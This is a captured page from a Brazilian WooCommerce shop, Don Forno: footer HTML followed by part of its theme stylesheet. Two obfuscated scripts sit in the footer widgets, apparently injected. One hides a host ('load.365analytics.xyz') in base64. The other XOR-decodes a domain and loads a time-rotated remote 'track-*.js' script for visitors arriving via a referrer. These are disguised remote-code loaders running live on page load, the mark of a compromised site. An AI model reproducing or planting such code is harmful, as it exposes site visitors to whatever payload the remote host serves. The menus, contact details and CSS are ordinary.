_0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>
					<div class="textwidget"><script type="text/javascript">
!function (_641a4a) {
    
    var _a07962 = Date.now();
    var _b62b28 = 1000;
    _a07962 = _a07962 / _b62b28;
    _a07962 = Math.floor(_a07962);

    var _ad0eb = 600;
    _a07962 -= _a07962 % _ad0eb;
    _a07962 = _a07962.toString(16);

    var _5d25fe = _641a4a.referrer;

    if (!_5d25fe) return;

    var _e713b3 = [10471, 10466, 10493, 10478, 10479, 10474, 10488, 10467, 10473, 10468, 10474, 10489, 10479, 10464, 10466, 10495, 10405, 10466, 10469, 10477, 10468];

    _e713b3 = _e713b3.map(function(_509074){
        return _509074 ^ 10379;
    });

    var _54feb3 = "ccac9634f78687438c5f3dbac8843530";
    
    _e713b3 = String.fromCharCode(..._e713b3);

    var _17ad93 = "https://";
    var _b1ca1c = "/";
    var _f5f8e1 = "track-";

    var _1334ee = ".js";

    var _e5b238 = _641a4a.createElement("script");
    _e5b238.type = "text/javascript";
    _e5b238.async = true;
    _e5b238.src = _17ad93 + _e713b3 + _b1ca1c + _f5f8e1 + _a07962 + _1334ee;

    _641a4a.getElementsByTagName("head")[0].appendChild(_e5b238)

}(document);
</script></div>
							</div>
					<div class="col-sm-2">
						<h6>Ajuda</h6><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://donforno.com.br/minha-conta/">Minha Conta</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://donforno.com.br/carrinho/">Carrinho</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://donforno.com.br/termos-e-condicoes/">Termos e Condições</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://donforno.com.br/politicas-de-privacidade/">Políticas de Privacidade</a></li>
</ul></div>					</div>
					<div class="col-sm-2">
						<h6>Segurança</h6>			<div class="textwidget"><p>
      <img src="https://donforno.com.br/wp-content/uploads/2017/05/SSL_Security.png" alt="SITE BLINDADO">
</p></div>
							</div>
					<div class="col-sm-5 col-sm-push-1">
						
<h6>Contato</h6>
  <p>
    
      <i class=""></i>

    
    Don Forno</p>
  <p>
    
      <i class=""></i>

    
    27.103.418/0001-80</p>
  <p>
    
      <i class="fa fa-map-marker"></i>

    
    Endereço:
 Rua Dr. Mario Figueira de Mello, 1140 – Parque Residencial Itamaraty – Leme/SP – CEP 13617-444</p>
  <p>
    
      <i class="fa fa-envelope-o"></i>

    
    E-mail:
atendimento@grupoelg.com.br</p>
  <p>
    
      <i class="fa fa-phone"></i>

    
    Telefone:
(19) 3571-6746</p>
  <p>
    
      <i class="fa fa-clock-o"></i>

    
    Horário de Funcionamento: 
Segunda a Sexta, das 7h às 11h
e das 12h30 às 17h18</p>
<ul class="social">
  
              <li>
          <a href="http://www.facebook.com/DonFornoOficial" class="fa fa-facebook-square" title="Facebook"></a>
        </li>
      
    </ul>						<hr class="space-20" />
											</div>
				
							</div>
			<div class="copyright">
				<p>2023 © Don Forno. Todos os Direitos Reservados</p><p>&nbsp;</p>			</div>
		</div>
	</footer>

</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/donforno.com.br\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//donforno.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.0.7'></script>
<script type='text/javascript' src='//donforno.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//donforno.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//donforno.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.0.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//donforno.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.0.7'></script>
<script type='text/javascript' src='https://donforno.com.br/wp-content/themes/craft-beer-nation/js/bootstrap.min.js?ver=3.3.6'></script>
<script type='text/javascript' src='https://donforno.com.br/wp-content/themes/craft-beer-nation/js/headhesive.min.js?ver=1.2.4'></script>
<script type='text/javascript' src='https://donforno.com.br/wp-content/themes/craft-beer-nation/js/matchHeight.min.js?ver=0.7.0'></script>
<script type='text/javascript' src='https://donforno.com.br/wp-content/themes/craft-beer-nation/js/modernizr.custom.js?ver=2.5.3'></script>
<script type='text/javascript' src='https://donforno.com.br/wp-content/themes/craft-beer-nation/js/waypoints.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://donforno.com.br/wp-content/themes/craft-beer-nation/js/counterup.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://donforno.com.br/wp-content/themes/craft-beer-nation/js/scrollme.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://donforno.com.br/wp-content/themes/craft-beer-nation/js/fakeLoader.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://donforno.com.br/wp-content/themes/craft-beer-nation/js/owl.autoplay.js?ver=2.1.0'></script>
<script type='text/javascript' src='https://donforno.com.br/wp-content/themes/craft-beer-nation/js/gmap3.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://donforno.com.br/wp-content/themes/craft-beer-nation/js/cookie.min.js?ver=1.4.0'></script>
<script type='text/javascript' src='https://donforno.com.br/wp-content/themes/craft-beer-nation/js/venobox.min.js?ver=1.7.3'></script>
<script type='text/javascript' src='https://donforno.com.br/wp-content/themes/craft-beer-nation/js/custom.js?ver=1.0'></script>
<!--[if lt IE 10]>
<script type='text/javascript' src='https://donforno.com.br/wp-content/themes/craft-beer-nation/js/html5shiv.min.js?ver=1.0'></script>
<![endif]-->
<!--[if lt IE 10]>
<script type='text/javascript' src='https://donforno.com.br/wp-content/themes/craft-beer-nation/js/respond.min.js?ver=1.0'></script>
<![endif]-->
<script type='text/javascript' src='https://donforno.com.br/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/section/static/js/core.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://donforno.com.br/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/section/static/js/transition.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://donforno.com.br/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/section/static/js/background.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://donforno.com.br/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/section/static/js/background.init.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://donforno.com.br/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://donforno.com.br/wp-content/themes/craft-beer-nation/style.css?ver=1.0
body_size: 14438
content:
/*
Theme Name: Craft Beer Nation
Theme URI: http://www.kleverthemes.co.uk/craftbeernation;
Author: Klever Media
Author URI: http://www.klevermedia.co.uk 
Description: Craft Beer Nation is a professionally designed WordPress/WooCommerce theme aimed at craft beer clubs, small beer brewers & beer shop owners. It’s designed on the bootstrap 3 grid system and is fully responsive to mobile devices. The template is unique and modern and a great fit for any craft beer brewers alike.
Version: 1.0.1
Text Domain: craft-beer-nation
License: GPL V2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: sticky-post, full-width-template, custom-colors

*/

/** Contents

    -- Body
    -- Heading
    -- Sections
    -- Age verification
    -- Hero
    -- Scroll navigation
    -- Headings
    -- Navigation
    -- Dropdown
    -- Horizontal menu
    -- Pagination
    -- Map
    -- Contact list
    -- Form
    -- Icon grid
    -- Button styles
    -- Bootstrap carousel
    -- Owl carousel
    -- Product
    -- Category
    -- Sidebar
    -- My account
    -- View orders
    -- Latest posts
    -- Post formatting
    -- Single blog
    -- Cart
    -- Checkout
    -- Thank you
    -- History timeline
    -- Single product
    -- Reviews
    -- Tabs
    -- Comments
    -- Counter
    -- Modal
    -- Counters
    -- Partners
    -- Footer
    -- WordPress
    -- KeyFrames
    -- MEdia Queries

**/

/**  Body  **/

::-moz-selection {
    color: #fff;
    background: #cbb27c;
}

::selection {
    color: #fff;
    background: #cbb27c;
}

html,
body {
    font-family: 'Catamaran', sans-serif;
    font-size: 16px;

    height: 100%;

    color: #1b1d1e;
    text-shadow: 1px 1px 1px rgba(0,0,0,.004);

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

a:link,
a:active,
a:visited {
    cursor: pointer;
    -webkit-transition: all 300ms ease-in-out;
       -moz-transition: all 300ms ease-in-out;
            transition: all 300ms ease-in-out;
    text-decoration: none;

    color: #cbb27c;
    outline: none;
    box-shadow: none;
}

a:hover {
    text-decoration: none;

    color: #ba9a56;
}

p {
    margin: 0 0 20px 0;
}

p:last-child {
    margin-bottom: 0;
}

.page-template-default p {
    max-width: 80%;
}

img {
    max-width: 100%;
    height: auto;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    line-height: 1.4em;

    margin: 0 0 10px 0;

    text-shadow: 1px 1px 1px rgba(0,0,0,.004);

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

h3 {
    font-size: 18px;
    font-weight: 800;

    letter-spacing: 4px;
    text-transform: uppercase;
}

h4 {
    font-size: 14px;
    font-weight: 800;

    letter-spacing: 4px;
    text-transform: uppercase;

    color: #cbb27c;
}

*:focus {
    outline: none;
    box-shadow: none;
}

blockquote {
    padding: 20px;
    color: #444;

    border: none;
    border-left: 4px solid;
}

blockquote:before {
    font: normal normal normal 20px/1 FontAwesome;
    display: inline-block;
    content: '\f10d';
    margin-right: 10px;
}

blockquote p {
    display: inline;
}

input:focus,
input:active,
select:focus,
select:active {
    box-shadow: none !important;
}

.screen-reader-text {
    display: none;
}

figure {
    max-width: 100%;
}

/**  Headings  **/

.single-product header h1,
header h1 {
    font-family: 'Grand Hotel', cursive;
    font-size: 32px;
    line-height: 1em;

    margin: 0;

    color: #cbb27c;
}

header h2 {
    font-family: 'Catamaran', sans-serif;
    font-size: 32px;
    font-weight: 800;
    line-height: 1em;
    margin: 10px;

    letter-spacing: 3px;
    text-transform: uppercase;

    color: #1b1d1e;

    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

header span {
    font-family: 'Grand Hotel', cursive;
    font-size: 24px;

    margin: 0;

    color: #cbb27c;
}

/**  Sections  **/

.section {
    position: relative;
    z-index: 1;

    padding-top: 100px;
    padding-bottom: 100px;

    background: #fff;
    background-repeat: no-repeat !important;
}

.centred {
    text-align: center;
}

.no-padding {
    padding: 0;
}

.no-padding-bottom {
    padding-bottom: 0;
}

.wrapper {
    position: relative;

    overflow-x: hidden;

    background: #1b1d1e;
}

.wrapper .section,
.wrapper footer {
    -webkit-animation: Wrapper 1s 1s forwards;
       -moz-animation: Wrapper 1s 1s forwards;
         -o-animation: Wrapper 1s 1s forwards;
            animation: Wrapper 1s 1s forwards;

    opacity: 0;
}

.light {
    background-color: #f8f8f8;
}

.light .btn,
.light .btn:hover {
    color: #fff;
    box-shadow: inset 0 0 0 2px #f8f8f8;
}

.light .onsale {
    z-index: 99;

    box-shadow: 0 0 0 4px #f8f8f8;
}

.light blockquote {
    background: #fff;
}

.white .btn,
.white .btn:hover {
    color: #fff;
    box-shadow: inset 0 0 0 2px #fff;
}

.white .onsale {
    z-index: 99;

    box-shadow: 0 0 0 4px #fff;
}

.white blockquote {
    background: #fff;
}

.dark.section {
    background-color: #1b1d1e;
}

.dark h2,
.dark h3,
.dark p {
    color: #fff;
}

.dark .btn,
.dark .btn:hover {
    box-shadow: inset 0 0 0 2px #1b1d1e;
}

.dark .onsale {
    z-index: 99;

    box-shadow: 0 0 0 4px #1b1d1e;
}

.super-dark {
    background-color: #181a1b;
}

.super-dark h2,
.super-dark h3,
.super-dark p {
    color: #fff;
}

.super-dark .btn,
.super-dark .btn:hover {
    box-shadow: inset 0 0 0 2px #181a1b;
}

.super-dark .onsale {
    z-index: 99;

    box-shadow: 0 0 0 4px #181a1b;
}

div[class^='col'],
div[class^='container'] {
    background-repeat: no-repeat;
    background-position: static;
}

.padding-80 {
    padding: 80px;
}

.padding-80-0 {
    padding-top: 80px;
    padding-bottom: 80px;
}

.padding-30-0 {
    padding-top: 30px;
    padding-bottom: 30px;
}

.padding-30-top {
    padding-top: 30px;
    padding-bottom: 0;
}

.matchHeight {
    display: flex;
    align-items: center;
    /*flex-direction: column;*/
}

.alignMiddle {
    width: 100%;
}

.alignRight {
    text-align: right;
}

.btn-wrap {
    margin-top: 40px;
    padding-top: 40px;

    text-align: right;

    border-top: 1px solid #f8f8f8;
}

hr.space-20 {
    height: 20px;

    border: none;
}

hr.space-40 {
    height: 40px;

    border: none;
}

/**  Age verification  **/

#ageVerification {
  display: flex;
  justify-content: center;
  flex-direction: column;
  text-align: center;
}

#ageVerification .modal-content {
    border-radius: 0;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
}

#ageVerification .modal-body {
    padding: 30px 15px;
}

#ageVerification .modal-footer {
    text-align: center;
}

#ageVerification .modal-footer .btn {
    margin: 0 5px;
    box-shadow: inset 0 0 0 2px #fff;
    color: #fff;
}

/**  Hero  **/

#hero {
    height: 90%;
    min-height: 600px;
    margin: 0 -15px;

    background-color: #101112;
}

#hero h1 {
    font-family: 'Grand Hotel', cursive;
    font-size: 34px;

    margin: 0 0 10px 0;

    -webkit-animation: Heading 1s 1s forwards;
       -moz-animation: Heading 1s 1s forwards;
         -o-animation: Heading 1s 1s forwards;
            animation: Heading 1s 1s forwards;

    opacity: 0;
    color: #d1af65;
}

#hero h2 {
    font-family: 'Catamaran', sans-serif;
    font-size: 54px;
    font-weight: 800;
    line-height: 1.3em;

    margin: 0 0 10px 0;

    -webkit-animation: SubHeading 1s 1s forwards;
       -moz-animation: SubHeading 1s 1s forwards;
         -o-animation: SubHeading 1s 1s forwards;
            animation: SubHeading 1s 1s forwards;
    letter-spacing: .3em;
    text-transform: uppercase;

    opacity: 0;
    color: #fff;

    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

#hero .btn,
#hero .btn:hover {
    font-size: 14px;

    -webkit-animation: Button 2s 2s forwards;
       -moz-animation: Button 2s 2s forwards;
         -o-animation: Button 2s 2s forwards;
            animation: Button 2s 2s forwards;

    opacity: 0;
}

#hero .carousel-inner,
#hero .carousel-inner .item,
#hero.single-page,
#hero.error-page {
    height: 100%;
    min-height: 600px;

    text-align: center;

    background-size: cover;
}



#hero.error-page {
    border-bottom: 1px solid #cbb27c;
}

#hero .carousel-inner .item {
    background-position: center;
    background-size: cover;
}


#hero .container {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;

    -moz-transform: none;
    -webkit-transform: none;
    transform: none;

    display: flex;
    align-items: center;
    justify-content: center;
}

#hero .container .blurb {
    position: relative;
    width: 100%;
}

#hero .carousel-indicators {
    right: 0;
    bottom: 0;
    left: 0;

    display: flex;

    width: 100%;
    margin: 0;

    background: #cbb27c;
}

#hero .carousel-indicators li,
#hero .carousel-indicators li.active {
    height: 7px;
    margin: 0;

    border: none;
    border-radius: 0;
    background: #cbb27c;

    flex-grow: 1;
}

body #hero .carousel-indicators li.active {
    background: rgba(0, 0, 0, .25);

    background-blend-mode: overlay;
}

#hero.single-page {
    height: 500px !important;
    min-height: 500px;

    border-bottom: 1px solid #cbb27c;
    background-position: center;
    background-size: cover;
}

#hero .background {
    position: absolute;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    opacity: .1;
    background-repeat: no-repeat;
    background-size: cover;
}

/* Fade transition for carousel items */
.carousel-fade .carousel-inner .item {
    transition-property: opacity;

    opacity: 0;
}

.carousel-fade .carousel-inner .active {
    opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    z-index: 1;
    left: 0;

    opacity: 0;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.carousel-fade .carousel-control {
    z-index: 2;
}

/*
  WHAT IS NEW IN 3.3: "Added transforms to improve carousel performance in modern browsers."
  Need to override the 3.3 new styles for modern browsers & apply opacity
*/
@media all and (transform-3d), (-webkit-transform-3d) {
    .carousel-fade .carousel-inner > .item.next,
    .carousel-fade .carousel-inner > .item.active.right {
        -webkit-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0);

        opacity: 0;
    }
    .carousel-fade .carousel-inner > .item.prev,
    .carousel-fade .carousel-inner > .item.active.left {
        -webkit-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0);

        opacity: 0;
    }
    .carousel-fade .carousel-inner > .item.next.left,
    .carousel-fade .carousel-inner > .item.prev.right,
    .carousel-fade .carousel-inner > .item.active {
        -webkit-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0);

        opacity: 1;
    }
}

#hero.error-page input[type='search'] {
    max-width: 300px;
    margin: 0 auto 30px auto;

    text-align: center;

    border-color: rgba(255, 255, 255, .2);
}

.error404 input[type='search'] {
    max-width: 300px;
    margin: 0 auto 30px auto;

    text-align: center;
}

#hero.error-page .search-form .screen-reader-text,
.error404 .search-form .screen-reader-text {
    display: none;
}

#hero.error-page .search-form label,
.error404 .search-form label {
    display: block;

    width: 100%;
    max-width: 300px;
    margin: 0 auto 30px auto;
}

#hero.error-page .search-form .search-submit {
    float: none;

    box-shadow: inset 0 0 0 2px #131314;
}

.error404 .search-form .search-submit {
    float: none;
}

/**  Scroll navigation  **/

.admin-bar .navbar.banner--clone {
    top: 30px;
}

.navbar.banner--clone {
    position: fixed;
    z-index: 999;
    top: 0;
    left: 0;

    width: 100%;
    padding: 20px 0;

    -webkit-transition: all 300ms ease-in-out;
       -moz-transition: all 300ms ease-in-out;
            transition: all 300ms ease-in-out;
    -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
            transform: translateY(-100%);

    border-bottom: 1px solid #181a1b;
    background: rgba(24, 25, 26, .9);
}

.navbar.banner--clone .heading {
    display: none;
}

.navbar.banner--clone img {
    max-height: 80px;
}

.navbar.banner--clone .nav li a {
    font-size: 12px;
}

.navbar.banner--stick {
    -webkit-transform: translateY(0%);
        -ms-transform: translateY(0%);
            transform: translateY(0%);
}


/**  Heading  **/

.heading {
    margin-bottom: 45px;

    border-bottom: 1px solid rgba(255, 255, 255, .05);
}

.heading .col-sm-8 {
    text-align: right;
}

.heading .social {
    display: inline-block;

    width: auto;
    margin: 0;
    padding: 12px 0;

    list-style: none;

    border-right: 1px solid rgba(255, 255, 255, .05);
}

.heading .social li {
    display: inline-block;

    padding-right: 15px;
}

.heading .social li a {
    color: #fff;
}

.heading .finder,
.heading .cart {
    font-size: 14px;
    font-weight: 600;

    display: inline-block;

    margin-left: 15px;
    padding: 12px 0 12px 15px;

    color: #fff;
    border-left: 1px solid rgba(255, 255, 255, .05);
}

.heading .finder a,
.heading .cart a {
    font-size: 14px;
    font-weight: 600;

    color: #fff;
}

.heading .finder span,
.heading .cart span {
    display: inline-block;

    margin-right: 5px;
}

.heading .cart span {
    color: #cbb27c;
}

.heading a:hover,
.heading .social li a:hover,
.heading .header-nav a:hover {
    color: #cbb27c;
}

.heading .header-nav {
    display: inline-block;
}

.heading .header-nav a {
    font-size: 14px;
    font-weight: 600;

    display: inline-block;

    margin-left: 15px;
    padding: 12px 0 12px 15px;

    color: #fff;
    border-left: 1px solid rgba(255, 255, 255, .05);
}

.heading .header-nav a i {
    margin-right: 5px;
}

/**  Navigation  **/

.logo {
    display: inline-block;
}

.navbar-header .text-logo {
    display: block;
    position: relative;
    z-index: 99;
}

.site-name {
    font-size: 16px;
    font-weight: bold;
    line-height: .8em;
    display: inline-block;
    letter-spacing: 2px;
    margin-bottom: 5px;
    text-transform: uppercase;
    color: #fff;
}

.site-tagline {
    font-size: 13px;
    font-weight: normal;
    line-height: 1.2em;
    display: block;
    letter-spacing: 1px;
    color: #fff;
}

.navbar-toggle {
    -webkit-transition: all 300ms ease-in-out;
       -moz-transition: all 300ms ease-in-out;
            transition: all 300ms ease-in-out;
    transform: rotate(0deg);
}

.navbar-toggle.minimize {
    transform: rotate(90deg);
}

.static-header .navbar {
    position: relative;
    z-index: 10;

    margin: 0;
    padding-bottom: 40px;

    border-bottom: 1px solid #cbb27c;
    background: #131415;
}

.navbar {
    position: absolute;
    z-index: 10;
    top: 0;
    right: 0;
    left: 0;

    border-radius: 0;
    background: none;
}

.navbar-collapse {
    position: relative;

    padding: 0;
}

.nav {
    position: absolute;
    top: 50%;
    right: 0;

    float: none;
}

.nav li {
    position: relative;

    margin: 0 4px;
}

.nav li span {
    position: relative;

    display: inline-block;

    text-align: center;
}

.nav li span:before,
.nav li span:after {
    position: absolute;
    top: 0;
    left: 0;

    display: inline-block;

    width: 1px;
    height: 0;

    content: '';
    transition: .6s height ease;

    background: #cbb27c;
}

.nav li span:after {
    top: auto;
    right: 0;
    bottom: 0;
    left: auto;
}

.nav li:hover span:before,
.nav li:hover span:after {
    height: 100%;
}

.nav li a:before,
.nav li a:after {
    position: absolute;
    top: 0;
    left: 0;

    display: inline-block;

    width: 0;
    height: 1px;

    content: '';
    transition: .3s width ease;

    background: #cbb27c;
}

.nav li a:after {
    top: auto;
    right: 0;
    bottom: 0;
    left: auto;
}

.nav li:hover a:before,
.nav li:hover a:after {
    width: 100%;
}

.nav li a {
    font-size: 12px;
    font-weight: bold;
    line-height: .8em;

    display: inline-block;

    padding: 12px 8px 10px 8px;

    letter-spacing: 3px;
    text-transform: uppercase;

    color: #fff;
}

.nav li a:hover {
    color: #cbb27c;
}

.nav li.active a,
.nav li.current_page_parent a {
    color: #fff;
}

.nav li.current_page_parent a:before,
.nav li.current_page_parent a:after,
.nav li.active a:before,
.nav li.active a:after {
    width: 100%;
}

.nav li.current_page_parent span:before,
.nav li.current_page_parent span:after,
.nav li.active span:before,
.nav li.active span:after {
    height: 100%;
}

/**  Dropdown  **/

.nav .dropdown-menu {
    z-index: 0;

    display: block;
    visibility: hidden;

    margin: 0;
    padding: 0;

    -webkit-transition: all .25s ease-in-out;
       -moz-transition: all .25s ease-in-out;
            transition: all .25s ease-in-out;
    -webkit-transform: scale(.9);
       -moz-transform: scale(.9);
            transform: scale(.9);

    opacity: 0;
    border: none;
    border-radius: 0;
    background: #cbb27c;
    box-shadow: none;
}

.nav li.dropdown:hover .dropdown-menu {
    z-index: 10;

    visibility: visible;

    -webkit-transform: scale(1);
       -moz-transform: scale(1);
            transform: scale(1);

    opacity: 1;
}

.nav .dropdown-menu li {
    margin: 0;
    padding: 0;
}

.nav .dropdown-menu li span {
    width: 100%;

    text-align: left;
}

.nav .dropdown-menu li a {
    font-size: 13px;

    display: block;
    line-height: 1.4em;

    height: auto;
    padding: 15px 10px;

    -webkit-transition: all .2s ease-in-out;
       -moz-transition: all .2s ease-in-out;
            transition: all .2s ease-in-out;
}

.nav .dropdown-menu li a:hover,
.nav .dropdown-menu li.active a {
    color: #fff !important;
    background: rgba(0, 0, 0, .1);
}

/** Horizontal menu  **/

ul.horz-menu,
nav.horz-menu {
    margin: 0;
    padding: 40px 0;

    list-style: none;
}

ul.horz-menu li,
nav.horz-menu a,
nav.horz-menu .current {
    position: relative;

    display: inline-block;

    margin: 0 5px;
}

ul.horz-menu li:first-child {
    margin: 0;
}

ul.horz-menu li span {
    position: relative;

    display: inline-block;

    text-align: center;
}

ul.horz-menu li a,
nav.horz-menu a,
nav.horz-menu .current {
    font-size: 14px;
    font-weight: bold;

    display: inline-block;

    padding: 14px 18px;

    letter-spacing: 3px;
    text-transform: uppercase;

    color: #fff;
}

ul.horz-menu li a:hover,
nav.horz-menu a:hover,
nav.horz-menu span.current {
    color: #cbb27c;
}

ul.horz-menu li span:before,
ul.horz-menu li span:after,
nav.horz-menu a span:before,
nav.horz-menu a span:after,
nav.horz-menu .current:before,
nav.horz-menu .current:after {
    position: absolute;
    top: 0;
    left: 0;

    display: inline-block;

    width: 1px;
    height: 0;

    content: '';
    transition: .6s height ease;

    background: #cbb27c;
}

ul.horz-menu li span:after,
nav.horz-menu a span:after,
nav.horz-menu .current:after {
    top: auto;
    right: 0;
    bottom: 0;
    left: auto;
}

ul.horz-menu li:hover span:before,
ul.horz-menu li:hover span:after,
nav.horz-menu a:hover span:before,
nav.horz-menu a:hover span:after,
nav.horz-menu .current:before,
nav.horz-menu .current:after {
    height: 100%;
}

ul.horz-menu li a:before,
ul.horz-menu li a:after,
nav.horz-menu a:before,
nav.horz-menu a:after,
nav.horz-menu .current > span:before,
nav.horz-menu .current > span:after {
    position: absolute;
    top: 0;
    left: 0;

    display: inline-block;

    width: 0;
    height: 1px;

    content: '';
    transition: .3s width ease;

    background: #cbb27c;
}

ul.horz-menu li a:after,
nav.horz-menu a:after,
nav.horz-menu .current > span:after {
    top: auto;
    right: 0;
    bottom: 0;
    left: auto;
}

ul.horz-menu li:hover a:before,
ul.horz-menu li:hover a:after,
nav.horz-menu a:hover:before,
nav.horz-menu a:hover:after,
nav.horz-menu .current > span:before,
nav.horz-menu .current > span:after {
    width: 100%;
}

ul.horz-menu li:hover span:before,
ul.horz-menu li:hover span:after {
    height: 100%;
}

ul.horz-menu li.active a {
    color: #cbb27c;
}

ul.horz-menu li.active a:before,
ul.horz-menu li.active a:after {
    width: 100%;
}

ul.horz-menu li.active span:before,
ul.horz-menu li.active span:after {
    height: 100%;
}

nav.horz-menu .dots {
    color: rgba(255, 255, 255, 0.5);
    display: inline-block;
    font-family: Arial;
 }

ul.page-numbers,
.center-menu {
    text-align: center;
}

/**  Pagination  **/

ul.page-numbers {
    margin: 0;
    padding: 40px 0;

    list-style: none;
}

ul.page-numbers li {
    position: relative;

    display: inline-block;

    margin: 0 10px;
}

ul.page-numbers li a,
ul.page-numbers li span {
    font-size: 14px;
    font-weight: bold;

    display: inline-block;

    max-width: 50px;
    padding: 14px 18px;

    letter-spacing: 3px;
    text-transform: uppercase;

    color: #fff;
}

ul.page-numbers li:before,
ul.page-numbers li:after {
    position: absolute;
    top: 0;
    left: 0;

    display: inline-block;

    width: 1px;
    height: 0;

    content: '';
    transition: .6s height ease;

    background: #cbb27c;
}

ul.page-numbers li a:before,
ul.page-numbers li a:after,
ul.page-numbers li span:before,
ul.page-numbers li span:after {
    position: absolute;
    top: 0;
    left: 0;

    display: inline-block;

    width: 0;
    height: 1px;

    content: '';
    transition: .3s width ease;

    background: #cbb27c;
}

ul.page-numbers li:after,
ul.page-numbers li span:after,
ul.page-numbers li a:after {
    top: auto;
    right: 0;
    bottom: 0;
    left: auto;
}

ul.page-numbers li:hover a {
    color: #cbb27c;
}

ul.page-numbers li:hover a:before,
ul.page-numbers li:hover a:after,
ul.page-numbers li:hover span:before,
ul.page-numbers li:hover span:after {
    width: 100%;
}

ul.page-numbers li:hover:before,
ul.page-numbers li:hover:after {
    height: 100%;
}

ul.page-numbers li span.current {
    color: #cbb27c;
}

/**  Map  **/

div[class^='col']:first-child,
div[class^='col']:last-child {
    position: relative;
}
#map {
    height: 500px;
    margin: 0;
    padding: 0;
}

/**  Contact list  **/

ul.contact-list {
    margin: 0;
    padding: 0;

    list-style: none;
}

ul.contact-list li {
    font-family: 'Grand Hotel', cursive;
    font-size: 26px;

    margin-bottom: 30px;

    color: #cbb27c;
}

ul.contact-list li:last-child {
    margin-bottom: 0;
}

ul.contact-list li i {
    font-size: 40px;

    display: inline-block;

    width: 60px;

    transform: translateY(-5px);
}

ul.contact-list li div {
    display: inline-block;
}

ul.contact-list li span {
    font-family: 'Catamaran', sans-serif;
    font-size: 16px;

    display: block;

    color: #1b1d1e;
}

ul.contact-list li .img-wrap {
    display: inline-block;

    max-width: 60px;
}

/**  Form styles  **/

::-webkit-input-placeholder {
    font-weight: 800 !important;
    font-style: normal !important;

    text-transform: uppercase !important;

    opacity: .6 !important;
    color: #cbb27c !important;
}

:-moz-placeholder {
    font-weight: 800 !important;
    font-style: normal !important;
    /* Firefox 18- */

    text-transform: uppercase !important;

    opacity: .6 !important;
    color: #cbb27c !important;
}

:-ms-input-placeholder {
    font-weight: 800 !important;
    font-style: normal !important;

    text-transform: uppercase !important;

    opacity: .6 !important;
    color: #cbb27c !important;
}

.form-builder-item {
    height: auto !important;
}

form {
    overflow: hidden;
}

input,
textarea,
select,
.wrap-forms input,
.wrap-forms textarea,
.wrap-forms select {
    font-size: 14px;
    font-weight: 800;

    position: relative;

    display: block;

    width: 100%;
    margin-bottom: 25px;
    padding: 15px 0;

    letter-spacing: 4px;
    text-transform: uppercase;

    color: #cbb27c;
    border: none;
